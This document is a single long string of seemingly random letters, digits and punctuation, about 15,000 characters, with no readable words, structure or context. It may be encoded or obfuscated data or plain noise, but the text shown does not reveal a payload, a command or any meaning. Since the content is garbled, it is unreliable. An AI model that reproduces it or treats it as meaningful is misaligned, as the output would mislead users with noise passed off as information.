T^2s}E{]AiJWpUq+IY}RS]X-D:nphu:SIh(JopEIN^K@hxy@)JXnD:Vihd1T]Y(hypyLwzDYrxVpdqzr95+k7YxFspsoDp9WnF(XhULhr;h}S]W{Vq|B2_CJ+JXhFYo%wx72)_oiYC%WuBN0SAXo6^hw%6Fs+@V}4kVFNSoJEezUz7N%Y6Q1Tx{)(KO)(TQ2e::5d1sK(5_Yd1T6_CsVK4Y@_F|WYhASIsE2:9W5Q4(e59uoE5k7y1(QD6}yKW;;LQCy5sr(;o~_u//{X-}@&zTkeFf@iu(dN+Y9)6DdIw{7Jrrdiy+%urCrNBWCpeLT9URxX@RKeBu%C1p/zE;1u{Ep9wBiurEi(r1kxd}974|SY+RW&0Wk_EE1Vrp^_yEqkr]r1y6IIIB+p4}KstFD~Nyp~OTyky4DrE+]x~rYSzuuOo-^d9w{47rsS:I/weK0d-yw~RLU;k26R]Er~okAu])%Ry]JhY(Azo(;dV:^zUD^|I(LXuxpR-WrJE0Fp9F:I(_u7A7s{f;KFY~V5}%}-_x9IiDkyCyDO]B1p@})eweYx5kC|-pIU&A&xA^}iqOVV:C:rtOh~(OuuX0I+KoVwS9CA]r(I]9Cu09/X(|QLxxooIuIqwJ~UWI;|-x0wrz6nKpnD;ETpR:Nko%o4eOTopWV-wY_()C7rfp]dO/-w]J0qxp;)6w-&~_tt}{W/]ukIuLR)F6{y(N%/_nTxD~:eW(%eCSs1u:&&n7e7~oRuD|e@iNkWr&uu7Isrzk6F|7y:X1Q1)JtIx9D_E_)FQoKSz04UFxkII-f2;9uyRTLSyzB9J|IDSC;;r;|wSkLDLy:eXRD~r{C:dzxiewpyuW::OpSR~^J6;i~~}Ky{BB:9:^~~TOBYiI+z2oSLS(:VEq6^0f-o|k+knNoLS(h-0CT~6i|zWzAtfQpJ(LF7s^E6TKtY;yNt)XSo{R(/QnronR7OOq^p|2JJEYxx;n{~nns%;442Is%7EYxIiXxzrye|h:+tET{xxzWh0r+DOFt/OwCw0-YTrxCICBq:rfE@n2hxuziB(xN)wuJuDNyexhwu-+BBxkhhYhr-ORIX]CSpho@W_kuCxCKQI+N~t2rxxyky)BSLB+A+Oo/F9ECwCpVpVyeu7KDDOF2)}JE+T__x;VIWEI+pFptwSx:rIEI-EOJrd6zqT^^LyOzt+troLY75(IzdTTTTxWC5-9)z2pkWYxTDKKKKpJw^|wKV{VXD]Wht+CdE_yp9eJ_iyBuuTJkrWCtzNEyL_;6^yyo0BDC1)IK9]xC^LLziI%@u/{D26@Qn@x)k)E~(L;6NA{(xE{koKuW5OUx(LdxkJK7OKK7sxTo5+5TJz1uCKz+In:TE|6Ou^pEot2Lr+n}-KTRLF_)|12EX9E1X2o_ikB;AtWpDt%9r(D5wrt5OpFD__u6KK0kNU~I(IL}uN]uEw@y9EI|~(iEDDQfeke]y06LIEI~e|{CShV5Bt90]VXB0((f6d~6^@}:2wziWt(UyhWJY)4RSVA6izzNkzu{0LO6SXxT6E7YIwntyJNI00D}}74qw|n%B);W]Noo+DA6OC2huwO&pyu;xYi~Dy/4rf}r/BEXyh~~7QOhi~FkRh6wEAwk{WW22eo-W}yWNyVJwe|/orpz0y-y]+xuuV~rrhnWidODOr0yokWIO0zWE-nIh6ryW2%tEySqCSBwW@pxrhFO90)%qTS+Qzry(|x+iAt6hSB-0r}/:kk}t+Vru]Ru+{R-ReKLDrhO9rWd]Dp9_JrxtDFrUiSW(r:{owVXYF}t&}/U}06%0:%TxWRpd|k-oID2]{EF4kQ1W-r0/pzW6LS^UohJC6Q_Or-O+;}FUFNy4xxCuCAD)|I_E0{B)Or4Rruud1qU|~_u{rw}Kr-Q_I29TuW|w:nQ+pJIOyDw^N)krJI9;}N5Cx/^up%LO((eBxx;wwo4^IyShp9X^(fq9rq+1/6x)7@OR2N{rI9]WyrV/sK-^R|DpoO4%^fXwpFwp~dkuDtuh&r+VqxE92|rRk&OIhhD9;IpQ4C+fdhE9-:EpT5r;VQd|SI(WJ9O~eY6k(SOE5x5DCULJrpUodh@N55fSdCD+xA~r&6K0@(~d5(yAF4OwBqop0w70W)CSBqtI6Jx^ACRpBfIwsJ2-S&}@OikwK|pkf/1sJ4Oy|nK~WueEIxr2Dw}+D^-S]x({pWkAEBiUA46EX||WB%{pWI/JxEW/QNBypwO:&FEErNTWy]eSsEEN{r076CR~4-BWW(C0;EWiuCEWutphX6N+~_&(+I~4ufVIB^rW^E}9DIVIWf:-(rN0qtrwzhAI0XQoI{+Te/Aw%eDDnLE{~whxyzD0uB;JTR~xDWIpx%-LJ|xypB:BK|6X566tTT;RA%BuUCr4SxDt{Uqup:1i}s_-LDDiWyrprkE]k4~TURJ|wyfOoD_EnyUes~yw|YOr|DporXW}kE0t|_drTh|p@JIr^O9OW|I@Fpew6Rs_fApt2WC;fL)syx&pK4uT-D|L%|By5^6nNqL(LNf^4Bk_50U|2]6AJ2ErzERqS2y+R9IhWTFt|k6JE{FoBE7z&u&x:2oux@To+//o;]X2K@ty_2i|k26pB]F;Vxw9@|NkUwuI74OEW&ep;kVeWoySoN(;0r&;(RQdE&SJyt^;tI6f2J;~hVrs-2/V1YC9L^ofB^Op6tTYdIS@EhWVkWiS}huXx(Afu29YQWT7_kqohq0i0RKdukSUT-4ii/W)7JrrDThr_{FOu9hdDIE{E~iSJKX|%q)zdE_Ih]I+(O7^NrV_;5zxxirIh;AIL+EzrtrO+zpuo;WWx)Oy+wDIirUT)6EiV+z]:7xDA^&irr^iSWiNniup~(R&nQdz^)4]Iyrx%puE_zIAIDOr]_VDJ-xfehw^0DC};rzDhx)--~DxwUY|Ik9]t|IrzJE(-2pOWJAL+zXT]n~LJ;q5k&Ny5x02;Vt-uICDRK^qop~Wr_OBzyB7N-e}AK^;YBJ){^^;n^tWd-dN4uq90Q4/4~tq:(kknud(_]Q^&J{n@edeBrNoLp}JNsrrF^_w~rKKUskpu(@n&}e)^:C^UVh{Chixrf@]w^f@yW^9+2LRT-qChh~X^7(/(pX-VO+he1VIUC{yVUOx|IpU~)_pyKy+CBJ)y@4UwUBk)KDpQ5~OUTso0y{Qsr]Fu2;0-^|Rx:i0-q2U9iCDn6fyrtiNh~~hf)AKyVRL}kB(uTqs;};iEqxBOn/RT|hddqz|4wOIn92Jiu/puAeYE;BJ@Y^KssrEW1od+sr9WEWDkeyYSz7O]h:K-:OkVwTV{I75Jrr+uh]EoXsDSyTqYYzUWwe+Whw;}~6urBi;:p1_E((|JWONX/C:TFCDIIO++ryQqsS9IuDeUQi/on6]keyRYr|rwWDxr|i}AzV0LqN7XQw/iAr6;yz5rB;Oyi^+9k+X]-6XuD5)k+7EAQd5;TETUtUFi6_tICwp@YhtI~CQL&dB+xxWukw7_Bx+1-VdyU1A^29;N1r]1BnD9qQ%Rqt%_WrtiCrF_yFrw&kswpCxpwh-TxCyoRCe+dCCYiuE^5CNY)^dJoC/LhNeA:CqW4^;+twX)|FS1tNeYp5yA1w]1WFFK|rwK6Cu^Rhe^5+kKIrxqiu]:~htKiND;Rx^InykI59%RKyt&KIICttIdDJp6RynhpSA9z_D4Oy^s|;I{++(TD2(Ow/tJD{JDWDD&i_(9AIUsi;)SfkRsA@UE6:4SfDtuzV-BhDhEho1u]:U0^z~0h%1yYW~Kx-UuS%DzxzJ0XYChVOns2YoreS1p}%puAirr@rW~:0CyX^~94x)E/K1_{r)/BkwDW_rd-ih~QSKe9yu~I{L7EiIuyiD]rz+Aeo1rC%ree6INrrzuSkpp|_oIpkW~_0o-B6w-LB+AI{Ir&YI7&y~sskxpro1d|Yod(zWr+O1s4_OA+OpXY0UdQx|dQ0KNVkWXq@C-^pOX^DBILzxQ6_IF60-X5r0A{rUF2BOL9dopDIJ2w^WX4Tp6{^n5I_D;tp-V1SD~7zxDF{IDJpTo00/0yNBSENEzx|KSEwYiXfB:SkT:FJ9^rEK6]Lrtr}DL-1iS27]2rukdKi7Ek};S^BJ;U:uCWRRL-&WwrRVpuF/rr7EKyY4O_szLSetNwCxSoR2_ehnOLTOyF^4W-DJWrK:^9SdE]XW;Uh1SW9wdI_wpURxpddqNzdh+wxU6o:V%t^(pK^ypD|;642OCuTBpRTiOIyhpotei()Sxn0VxDyU{f}6r~}7xi7J:oF{VSU:;rN:Exp0quz):INqS]WOSI;VBkhu6J+F6|WXW~yW_5F};Iw0zreJo(e0xu;|:wtXO(Yk69yWJE-%iiq/LiE|zhIykWunEw~iEWu;99;pOw;Se{pxEW~x&K]BTxr4}pWE4uhup)h:wIq7krqp0uhE;Wr0^o~&{d69YtpxrhFBxWRy}0X;f{urJrpwd|:|L)LJw|uVFtr}kR65sp6}tTr%uChE+Ju]NW]6J566U+WezkOL+-O%:iX66xt&T:5t+WNt|It9&FIk{xe-7ixFtzr-q|iC7)5yS|++hyCkyC5y6rrr~oCU:|rr4QDyDoTsIrux6rJUorr92TCyAWTN0-r96+_S-u+CDnIU-TCw26t]StCyRRp)CxwC|I;rITwuuXCr;xh9pQ;Uwrkx9Dh;qWir_wu9yRFrDE+r)zNXIn;sS-IyBOIrfww]DOwqXit;pJrxpw/OIKTWr@WKUC0r2u0L;BIh+Sp)EESR+:W{xDD|kuBu)eWWxFF1pRT)S}]wr_hSyipB9y0RDF&~yBBOIF5Jrt@FxseLrzknx}44EhD|yYo)6/QB_F--~SE:ph(-E_T++%zUKwoDrVrCE_xCr/(|LOEB(J-oB}Eor|Ood;%4Enk6L4zt]&e)rypO90TuISDSi|pDzFrW|B&t}z{KpW-D|y2C{%yIrS6iuL_puAf(-w_OIRr-~RoLKq%ST46+oE0nBo_5B%WBIzi{/&YoIpVIA5TWuqS1KISpuq1tDo-WI]B4I;0yDkW:z{0o)ryd442nA@75QdVIpwB{19k0|st((tI/oW%NK_4RShroN9dz:)CKy-e_x_/2zp1%y/%zC+x)dL@9Srz6LUE||iA@W/)dtIRpk^Kz;ynyJ-x;|-p+dNSQ%prC(-0UyuEzTS(t^;|R;LQ(W-uzN+C:YF^@^p%4E@er+zekron%5E7~puFrN~]LByEno;BJWu];-rD^SEzOx_/r;E|{6-Xqy]:]%-OE-4q0h]RkE|^Fy9xOtWq0NIJ@nI+0Q|^@Ci(Trr|5wx(F]W5K|I)R]+4D_2E0_q;Kf-t(Y4EnrqW|^RWr+AW]xE+xJfWS_r;E9fW2S~iOK~ont+oYk~~2{~iT0ihEpJ|So7F%zuyJxDIu&]t^rENi;EEfX{r7EWz4y62|/dE4Nz9yQ^2]wyrxi|O+eIqwLRqp4IuN~%XwrduN|s4]~]6EAWxwOnrpVn4W;1uxy)hEh|pN/kq+_upABrh7rJFBk4XJ+~|BkiXr]1e7+wrwURqrUW|rLJpwQRp+YJ:V@o6r|4r+5Rr&Wzpk-zr%YOA&F(pzO~heeqsziTp&^1~6:OWtzDe@)hW%Tiy%RCE%R~^Ce~x-^6h]TO^-40;nNxweJ:hu|I_u-y@y/ww;ruuWyX5d^oper6rU~sr]q6wrd5hrioBNpCDrEekUV]+y44^r9E-Wz7tswJCUAX^-SNoU^C@ieXuU^Op9wJ^C6zCFC+0Ih;_-%5/w-fup1fIqW))uCU606y)iIOdNCEWrD9SW|k6At{_WDzS]k%SoV5/+6%y(J26IJO:uER2C:6DtQSK4x4W]^0R)r^&BksJFksJFko1urXFFyI:IyB;^Vn~+0d-5S)xE;SYOI+@+{):L^{7O&ushs9fES_iWr@))zxY~z9^{6%|~0XdpwxqRsyhK_}%W&~/OIp%ruk@5u9Op(LS-z|0whnd5sAfN4yw4}B7ruIDyAEBOz)kD]TIrrS-WdYyorQKOxzr:q(RxroDwDoOwsSuirV;Dr;Vxhf+5{sLzpkYuIqY+-ud}&T_A|2~_Ix{}/UVd]5p-rf(|D+OWr@BO~^FIrno/%+QtTE;oF(tpzzX~ykD2O6pq0{r}OV+nFAYLizr_(t-RhE%TBW%FKQpw_(F@hk055-XrSyziOw)Yw+5X2hJdor%Ezx{whIz]wxEEiuO4(LuiX~EW}IKExr(xLxnt^r%f6_1}rxBtO;Q%:FOiNIrSYyr^Lr):_ErBLkE/Ih]B@]2/rrrkLqSe^-uwnx;VC:n:N::~/~ECTy%kkr7Bs+_d6uO~)d;nky%OkF6n0yzt^yEB6E/r^DOrd(OrDfh]z~uXX|u+x641XpytWD74C|UyOD+WKEf^]uFzDxRy@TR5)uFzKww]qF;LfwO1F~FBYf;1~~W~_fX@n+WqO]}ttS_n7%DtS/nTrd:w)6;(XLTiO:pw)d_io:2w7I+BDF|YCJAYhizkN6r|5OLfB/A1}w}]Deq4EnO{OInJS4xw-1nf4fO^~2hrhT6BEoOr@ppNqNxwCWqpudWw5Jn+N:uV(eRw%~pwuRN])4rx]irupT6ARCOV1s&QUJrBwtpx;nhr-zhkt4s9UrrwQTru+d|uhpF7Y9rr{~U2zsp7~epESWhxy-q9rnrkt6Rr~zKz~+56A5h%I4K7RXKN{y~;ee]%5)Wte5A6%C4OhAkxyUO]fWr]iIodrXhr2Cis@I(^]+hy+p0+XFh-04JyQ|W~VLwr^WDxS40h]E+UeTpu-@uq~rBJq7/NCxprz}Fx-o:A:-frNF-K-;w0^AYUFQyV^5Y-4yBSE~+NwzBJJ;;ACyrII]uYEiJ;Etw^rkE-oYqXxI~ORr-rnh{YJrWWT-sn^qC0pC{:%~L0k9xCswDVpCIBU:01o1+}x4Wpu{^|kwiNEseqrSUkTXwKB;TB5t/^EoRVD5uB6Deki}9h0Qt&U0B-~XoNE/eEy7KqpOLWUKYJk%w~xo2k)-7N0OVAYDki_RBk}+e^I{Xz_@WDBDz{K+-V&:-IUU+N&RDY&&sh+YeL1hU:qBnhI1iOFC(DrO_O&oYWh~rOID_WI@ypeyEirVyr]U|op+LysDVTr;BpYYpzq&DUIUD/Qf%TFBzIyEW~;pxtOu(~;EIE6rwVp{roXX}ixrNsEru__OYS6E-%;IiszuQk+1rXU}(I0su9@/puAo-uEwx4|yIOk+/w-LI]NO(rwCi{q&-T_+7qEs1xO-%EidCI-X{e:Ey++-2^{9p%6FxOirA/Wr75I-KA+:Ohfo&Jx-4qXOpd-]quVep-rS/iq|/EEwQsx;_inIVB:2%tSyw6QRqt+dOS{yV/E@2JQi9k-KqD0]:KpkKLq1755OrhQOr+YyRWxeO-|W6pid+WR-Rx+|O/Uy2-}W-n+OXxORhqk2RwK)qp]uRkki;D4ULrUXTW4}NUBKe0n-yk]_TWAF4f6KTI7{/x:0IL{&i(SOf}Y00|@VEQBf2R}p/}^;fx^r)RQzIBe;JiVp)id1StoFyYztSO]11FfXpx)4SxU-h(KYyw0k&w@;UAx^4EAIXr_iuqsqUEF(2fF_9uExhfS^69Yh:hT1uxD)uxKhqEwD4Q-t:__;pYyXrNCXerRDYE0-eh:DpN(EQA0wWW9D]WE6yxu+:]dyyEFouVyCD&~qF)6+6p_ehiwrrx)RrY9u]^~Lo(u+o_;WqCSp5xinuxDWF&wN~r6DWyRf|ptx-VOiFEfurDr]hVp|E]kUh2Q]Q/JW:n(Y0:f;2|w]EniYACNI4ktt;D9u^hFYXy/uOL4Nw6w-hTO|/5y:xxhx+72w1]Uuxq@n(_]+_JrtEQo-Xe}C_eJxxor-BIrKp%x](1@o/&4(r}d]]OwzF;q]iE)ot+z%w;2AS-EK]rN1fYJo26o16W]VN_DDI9+Uu_)+FV:WuIiE(kk1LT]]BoKK|^9xu_o&xsI@kIr@pz]]0@TOro&wD}fE~{T};@E{Nu27qWBh};tkXdX0^&ErpuBh(x9&JeXwkpBd:|KhOiALA~qS-ek6U+irY-&^q4IRfY-VuNqhJI{-yASAWhOI-|wpheRN60WK]U+4~|pAS)whhuY@(rVW]^+r-iIBO5Jp666ddVEE@A]iDWhB}52pC64(:p:y6]f|OWon+//ToCW%e+tEy]BB@:YIT5x~+uiFy+XEWz0^DLSTiA1zxUU~7XX9Wk@{BSIiUU91DTDfXLeSky{%(Lyy+CiRr4DW~0xNuuuk{Wo%71DI:Kr)XE]JOO~+LWyk6Ewidr~tdU+BBAVyErBOU]oD~06uWSNrOuyS0@SpkkfupRxz--rr9xi~SryExEkipIptU-;xe5BqqJ(0qpD|~dRuC+rriwiI{o;:6k@~ph|+VkekrIpDF]E{k(ki|CI+_-eW~9~SO0{ywASw00i+Yt9++r6(qDyp-hR4TS60xu]t||~)DU+yVQf-5}t0N]9VBBSFu+7u|BhV(}(]-+IhVpA1USU-IEe{5L0Od:9R6usCQ(Ex&U2)]R(wk6zATpRI&Dy-YY4YS|uhh+f/Aphi7TVr)rdWJ}C+(9tuskkU~IwkTd&9uBRpBDVEk6u:%XuU&NYN]pfXyFo2^Dr0Wsz&R&:9~uJJ_N4||hky}Aus0Yr1Dn|yr(u}rfkhL{R4f}rppoyL]hf4]fxO;Iyf&zOX]tIBEfoA4Dr&RpU47zOp9zrirw{QDO]^;7{Bpphhrk;SUw@-OO-y&S_]ph~N_Kkk9]^tY--Sq2Op6CR%TiW)5tr-Ux-04}^p1]-:L^EISIX+YnW{Aw9qSu-{Oo^yie61|uhVeNeQWk0qx%(pTiAi7~u]+IF%kQB2/7+wqQ^~K@I-5d1)Unp7EFeEtW5DLowoQCBhrwn{~/e^2OWW^]x6h665zdzyiYrr+KwxwVTq]k10xh~&i-rAI;+rk2/JB:k|ApT;oI~XdiErk6_B:B:2rrDJWqI9)o)pRdxWWiuu]E]pDhC]ODDJYOrkJWtx2IySwrEhrRIBTrWQOrdr+{&69]@)pu^FqxRyYxrS+tCEwC{uhEI^WDT&6orE5YEufh@rEin:hxVE(-]Qp4+fIKtBk^Ipq+0fuxLw{y)r@EOD:E|5-AhwS]-BnC6Rq;-Fd0Jx]&56q9QKD~iOk:USwVx0Xp/iU]e4I^tCyUVB2V}SNqud&-eph]BK5/D0utp;Wk}rT-oIR|N^pIuO/OxfO6T~e@AJw^EQKI4U~IWAFDpr}|Jt^t:QBIsuOpUXO:yEoCOErrpDU]sF(Ep:+_IER%1Eu5e]T;E)|C~QLo-(~-rR2o|wy9Eu|uQsEnDw&5y(wLN^y_5pxEzCWD6:S{~%WzYoLrxzIn;p-z(JuzxF-LBO1zpIKw^kWIK-Cs-~k+TWICih}L&FfuV+EWh_FTEdVx]tLWSO]sC00YE9z2iADR]9(odhoX0LY]U~&eBVrfz~;OSW)F2I9tEse|kuKIRXY0w0T)Y{&y/0]zQ40rB;{p~p2ONyxKSieUyTe|4UBxe1DUThx+IJUNNDWx7Q-LyQ@rkD~0Rh&J||h:I6kdpE)+EEeT5rpw+ihAI%r]ACXriq(Fk;7kW~wEwihxAEoEWAC-EIkk&ku5Sdph2}K~RNy~IW+]WyhuIurOECpr-QSz}XU0W-~u_EoU(whwD^DD6AIWh+}y-W~1VOkXVniRJ_E()~uk(JN0_Ck}Cdq-]ih6qdoB5S9t(D5utzw96y^y)U{rhx_xrA7/zpUWQ6Nt6S)^~~LoUKo|tWkwox9uzJu9{7r~pJ-^Qqq9xx]|KzkefhNk&X;(n(~5xT{W@yeou4JuT6E~JyEOzAq_:2yo@WNNt10~|h;KBC@7eWuhiEe}f))wsC(-+LT0+5~V5e/^9r0y6n-{WBBfLUN)1W29tsJuDy%V-pd0;BIB;p]t)zD2}BEz+KtT@eSxNiArQE@-USw9A7%k((;/ANEOIF~CCLEWFINFz]reS;zB_I6]FVW~UprB6iV2W0z~w~W9+BOSWT&B~{UwsY/-Rt}J:YWK6}CkQz40Jd0QrUVCx{+)fCY^)dsw+JkK~]L-SVU41Y^wQCnwd~IDI1Y}ohk/+Ae{X6|-JYKX0yn}&%t%h{+S;xoN~oWL@yp}:LS%x^DTOOE(_r9+J~Ruro@x:DA}E-@eew-iQxhwkVp:T)_6OI/_k]fATwurX)BJ{rkQp](NYRxxFxEh)RwrC@IDRE7KDEx/@tDW}Ayf^-QkoJ^FELBJCVFr9+6Es_qAF51-:}5FRs)pqS]2n&16hsXVu)9~VTf)zS-z_:D)CQ@QTn4zd(BwSrxYu49_XC;N}R:E+2+@x-s71LtruuI4S6_CrNs:B9u41_TuRfoDXK;5{I+Lr:d07Y|I5N;NssVCry0F1%F|9hsK;z9Y/Ywsnz~riJVD4&xe;wC(yqu;x-L^IO5Bp5hI9h(W6x]wyy]eFh]J45UxixW2YBLu-+(n;JoOuC7ysy-:hxNt7~e:&eOfA(2s-fYq1Oe^Yh]x20~6nJLWRn]fz;}x}W@t+kEC&)BO0pdESYAf;B_yoqzi5Wi^:72niFNw/QzVh:|%tn0JCz1ou(oni2Ks2xxu7x64o@r2n1KUw/]w55IhCJBOhwN:r70-urdy^uie+w&|Cspr-KzWzRWRiOARxk_yLRrV^NAz6eEW~_sBWr&C^rE|zEd}U:ppK{BrWfz+IrA5A5B;@:NXTUOppdKuSu67B0O]ARxknCWe:(NQuE5iwE;&5p6wE9tSS;IqF5AsS^0)BzBOBR)xQ5^QLupd4uDAoK@oXoz92I5htWWiktiSrAULr(ChpOArDhi{udO+u/K}OwKNh67OBqUI]QroRXADrE&iu{(Dr9YBrs&}rQ-SWE-:WE(Kupk+h^}B&k0+]%(nu}srI/-A|-FAo9/Wtf(o%~(SxI]XJuh@A~4VKNWx]rws^ufykp-4o]7_LERNYu4kON4+p(&DVrt2prWW:U;TXrD~B(pu9Wpffi]V/EpF~ACUyreEzWn;2dkVdfCzU+C+W+}&B(kzo+}:1yh-R(1y%+SNBW1|~Uq;k+~IEW]q6us;]Wuf@uqRLyqV1WS|]W{7+(qip+^~|W%hW(qsQy^o0N|9Kr%dfWkfFd+Rwr2ff+2T7u2QIyOq0fOh&+O/fy/CEWwt9rD_zWN&LrWUiu1Rh+uE(~K+zrxedrrkuI9LU+Vd)AuJqWk)6r9Ufrw~^rE]srE]/u1:--EtzrN(ArJI-rz6RrExy]{%eNw/R(rI|KSVekrt9~D~+Cpdh6pwN5D~;w27ihhuU{AxqLEE4BD~CDRVXUi)|0R)fq@]et2VX|s))B}~1f])2SByV6R|h;|u^LRpIp-r&(hr&BRhr1Opu{o]ThW(UXB|dqrpR&nS7C@ryoS(i_OSUDSu|(W]oNu9qR|r4r9]Khu]DCpu/-p(p~9]niSy~IV9)XhxD/p(sruuuok9N40VTW4){9pkuDD(sAu-9xuuU:Ix5@I|XXh|S69f]JOWr2x]A1uwDKT]7D0hC&V;V^W-}F2qq42hpSA;RY]Uk:s;^T+fOu-BBoV+uXqf2/OW{kw;{LI+W/reE;Tw&7re9%n+]KkU7%B_wRdr6&BpTB0+A;Lor+qU^UODOS/Fi)EpwKWW]iI+4/0Bo:zf|%w(6C1Oo:)FT6qWp(dW62{or%&EriYn6:o_9O)JrW00re%LE%p0x:T}nLS(+LQW]-QOWTs_-4e%WT5u2JYpE+uOrJ&pxKwpur}]xpyEI{IB]69}~w{LThVS9@-yr;-IW)dOrTtErfVUE&OEp5:kA5xBr;^+IVu-E-QSi/0EJ/1Lq5%%W/4NRAUrBf4R+A(_|xKBk1Qn0Kyp4C5~ruLrI6YIW;wI~(KQnEhVr/DyESIYhf-WrBUV~S|^uSYxUWp^C)eS-WSdUtf+rB0Kk]1IBOJK|kwO~YwAu5/krOeNE:CkI-7~1hRNArr9Rp&Q|u4]]Uh:Yx|E~O&9krt@wAW;e^uw]rkp9ry+kU6Yzry;erw_&xqV+OtzUrxV5:q&_OE-;OEn{rEU]:^|krxU@OxdCOtLnrW)UOW(u:2]wx2fE:29Bru9Ux2Y::2NFru7VOwpu:Op6:Or@rwh&:OroxO6):O6ROrr%xOr~xJCR:Jq]:JqS:J-yrQ0%yx0iN|T4u^;%BxSA^U(Jd+(X-knU;UREry^{Sw{uNn~qA5pp-OO0^dkKxz6OWO6%+nqWB5_Uqu4^zt_;pO_:px+zrEx%Wk7BB:XX^)5EWw0k:LF:^y]}xFX/fKXd+xC9r]/Ddou}UIVEoAt7EI~wIEry&rAzSWxhxuxUEi)^1DuR|h7I2rw]-IxODrw-(IuW7D~VFDE/n:C4LhrkAStKUAt/k22/FU7%ukS]oor0]rOEY9S;KE)^@~xS^+ps|RO7}Dp7rIrUeEqWAw]/tpke}kkf+IkYLkxt)IOT9KSiz+p^^pS)|E9/eAii^:]}rru(5hk]hDrE]2N:2IOX5krkJ|(seD~/C^w|o)kUz~9nf~u}rpr7CkrwwWS2Dux+JRr|n&xz]Iu}2rSr/wu|%prsTrJA4dJY5pJAFKwSoruSDpJSDDJ^d:JSTIxkJ:F@odJszdx9VzJsn1JsLd_9oK_9{K:e%uV:6k^5pwWr6y@:6e^:6Ix5^B;:^&V5q|0+p^NV-5q&7dyK:A6AN-0pU{W+^UdkY/Lz:k0rh0WOJ%~C%r(S;E}qiwShx26i6NIp;:d~VsL6uW-xTskxXr;@^LUn_yq~VtE+TLOO_FRT5yT14zdr|;%WRqI9R@+IJWIuw(%pf1yrNTSrkxoS;WLqI)Er{)yr{i-r|zOxsFVC2dLr6to9sypxo+Er5Irr@pU&1:]1wA]^0VWx/-U6{961xX}V@T]i]p6~B];INo~zrxOCpiODDz@p_JD]/QIw6Eur9@rrE}Iw6]rK;+ur&IIEOyxk]1S~{dzI@{+u0I(WEU@yW(Kyt/97Cxyh4wyAThW0qR-~rkNzXwxL:~]DL&o(xiB9r4kpdw@tANe@ptIu^iQ1B}e%RWz2J7qy]t:ur]^OuXuYx4Y4kAuqp9XBuzo|ruEedSYoroddENe@xqUV_@VF:qBnrx)9L;zIx^-%OEUJ:^d2:s+px2)1:s7V_27T_o70:ohS_OpxOW6:_OC+_Ot{wWS~_JtDxJq|X+r|rNf{rQi2t+d|-%tNBkS6S%296+ynB^^WS%5NO%O&hBFwd5LAFO:V6dX%-/k7unu/;5)^rEDOJK:Sf15uz(QKrrx%WurL~K-fV{kD~V5(zt0k_(UIrz)XxdfrBzI~rEX&r]Y1r9ktIW/DLrtYWzrtfd^:%{rIQpC5-i)p5DX6hR~YJ6Xofpxo(rE@uSC/_1X{tD50W~DrWy]IJ)W&NSVs)Er_A@SrsL|2_Bu((rxuBor-N0FY~uirnQF-uDFNT0NAh5xDp9ue+pxRXzDR_nN{OAL6rf06wNS_Rkx4])SC5y0YLkuie1qER5N6etrrBD(}+yR)5hx/zDRe0ruy]Ir}z(LC(wuuzpR~~kk|k1ii_f-BzFRAIokA^pOk4~xKKIxS:(y&-pfNWDJ-_|R^:(JAT:F^O5J2-LFs+1J^idRs_(}25tF@RfJs(dT9p:_W|5JoA{_W2t_W)zTW_KT+x):E|D_+BdTIEp@e%B9rwBD1q2FLqIoLq5uJqXLrTUz]NJQpdSKDtO{DkSE]i{ozJ%}pC@p]|@O}|6;nO+Sd_2K|%{k6SrODT%K1_Qx)4yd:T1YrEdOp@1^)TF054yY{TFUD|eTo4NerNCWr:OUqfu-rf&Otsi(W&zrr9(&+s6YKL)Ir^BIx}9}zoS]rfDEr7(2~+Y(rC}TD6@ErIx^s1JU{/1%t/xpy/n|9QUEB7/@)uYyduY0&{x1(rBK0(SIr{I-r(hQp^:{rqY/]_r{]L|4V1no)i00yA1I0p]2h{2VsEAqD-tsS}r61A1Lfrd2_E(C_]-YRh10)i{J+9{BYW5Ytz(frCTDr9TEr1/If5pxTs6x5:~:Fu+WSsi&SX]0~E;]OJf]k)xy|XhzfoOrqu;W(n_|o@px2OU&RDz]Ru6BEJ6VfCA)e4AdIX9(rTsz7x@(V_^I2ksf)X9dT@27BLWrpw&pS4WprO;5AwW6zToYUs&CfXW7/@OSI4-SrOt~]w-SBONCsr9f}x-)drW6dS{FTu|2wO%9suoyF&O6B(y6+YUJeryYDUn~&ABp()z:khO0q@1FnJOXt:dF1z;d9Vt:z7t4):t^w):LOs)_5}uR(Tt4K_yX9(+)Cu&:r-zf~BE}5D94x0NI5wNeCi_0)0uEEr+Err9@-fuKsFUnpq%^sV/1hW;O_rWedE|/D+)4D0pt@N017%KE%Tf4}]h])tA2RuT1_kVWr/1]IB:0r%C]pkWx50Ix}Yt9/^~uAi{o;2EiDto}en;rEfNR&Arow&s}u~&ohVsi7J%ozOrkp}7uD{7{Io/{~we|IdW1RkY06UYop:dLOfRkrzYou~foxANrxf1LC}Lod|S0xDU{C;;}r~%k9DukXf;oOpw{R7Y};^BneX~{D+-y)sDxAyJp]^FCSzIxV^(x@V1RL/pxEsXx]r7QAE7xyrpFoEIwW2rue}pwk6dRs))RsuzrV}NJ%Su_9EF}sSKTw-pR2VN_Wf::e5rrtrDrWs(}owQ:EwIu+Wyx/sDw&DYr]zI+7QfQ6~OAC@)_DD_(W^B/IUs-kfUIFq@fp_&Xd:SWrzeus^_%J^Dx1_F59^5ky_2kBukWr7FKp{9OpTQY&5k0SE)EY_TnpUVf)TX5F_ns&5wKfXs-+Rkrr(zOr^O+5@pWrJ1(rAJDNRJDf5ewfsXEE|XIN@O]D7&/U}U{B|))~+YOxoESd%@By/_Vf101e0u@Ry10Iw^E;oWzR&{kU)RX~&/4;1}XAFKfWVWD07K7X]Ew/u7%%{RY/WWxhx5AOAU+V0ApiT0Bx@SqUxrD-E~xT+E@urAt-DUNV1S:tuhDTDExrpSVwz6T-y+Bf&JAVfqIJpykf+K;ezpFW{5KQ~~QV2/n0KkWdB~iWNRJ(KpWpVY9Wq|OB%7iIB:ITSFTQBL:tuzDKNy6+rU;91D%Ukt|Kn(p7:FUfXVt~y2|;C}x{iS24(|+pi0yp7x9p(L/BoqWJTWp^Ez6I;sOFxh(I7WSrqRVN9uh^&tN6)0LQ9ULo0u2Byekeu6DWJ%eS6X+^}KIWw&/7r]Ou0rA5{AF&&X|JVSCdWSfn-QY5iLC7E@i&Ts_VV(V+Le)}DSUsAt%p(&94D-WS):RrWYC&CIOR7uXtR6{FoAYQ7Y/)LN1YewsTxhXXsK{;}wYkuSCw-y/y]rk@spO;kuwuu{pt{ykyTruu+OWzE9W4rh0Wy9WiIhDDD}/T~uu~AKOerYE&LoopWKs+uwS4W__zrykEkn-pQqqEqwkV^_KyBzxNOwoE(roX^R6&C6Y-(i/h